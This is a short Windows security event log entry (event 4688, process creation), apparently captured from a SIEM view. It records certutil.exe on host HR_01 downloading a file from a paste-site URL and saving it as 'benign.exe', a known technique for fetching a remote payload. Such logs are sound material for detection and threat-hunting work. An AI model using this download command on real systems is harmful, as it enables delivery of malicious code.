 i Time Event
> 3/4/22 { [-]
10:38:28.000 AM Category: Process Creation
Channel: Windows
CommandLine:  certutil.exe -urlcache -f - https://controlc.com/548ab556 benign.exe
EventID: 4688
EventTime: 2022-03-04T10:38:28Z
EventType: AUDIT_SUCCESS
HostName: HR_01
NewProcessId: 0x82194b
Opcode: Info
ProcessID: 9912
ProcessName: C:\Windows\System32\certutil.exe
Severity: INFO
SeverityValue: 2
SourceModuleName: eventlog